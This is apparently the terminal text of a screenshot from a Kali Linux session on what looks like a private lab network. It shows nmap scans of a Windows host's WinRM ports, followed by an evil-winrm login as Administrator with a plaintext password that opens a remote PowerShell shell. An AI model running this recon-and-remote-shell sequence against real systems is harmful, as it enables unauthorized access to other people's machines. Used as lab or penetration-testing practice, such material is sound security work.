 hacker@Kali: ~
Session Actions Edit View Help
PORT     STATE  SERVICE
5985/tcp closed wsman
5986/tcp closed wsmans
MAC Address: BC:24:11:3A:58:8B (Proxmox Server Solutions GmbH)
Nmap done: 1 IP address (1 host up) scanned in 13.24 seconds
┌──(hacker㉿Kali)-[~]
└─$ nmap -p5985 192.168.122.117
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-21 21:18 CEST
Nmap scan report for 192.168.122.117
Host is up (0.00079s latency).
PORT     STATE SERVICE
5985/tcp open  wsman
MAC Address: BC:24:11:3A:58:8B (Proxmox Server Solutions GmbH)
Nmap done: 1 IP address (1 host up) scanned in 13.26 seconds
┌──(hacker㉿Kali)-[~]
└─$ nmap -p5986 192.168.122.117
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-21 21:18 CEST
Nmap scan report for 192.168.122.117
Host is up (0.00073s latency).
PORT     STATE  SERVICE
5986/tcp closed wsmans
MAC Address: BC:24:11:3A:58:8B (Proxmox Server Solutions GmbH)
Nmap done: 1 IP address (1 host up) scanned in 13.28 seconds
┌──(hacker㉿Kali)-[~]
└─$ evil-winrm -i 192.168.122.117 -u Administrator -p 'Datelm25#'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd
*Evil-WinRM* PS C:\Users\Administrator\Documents>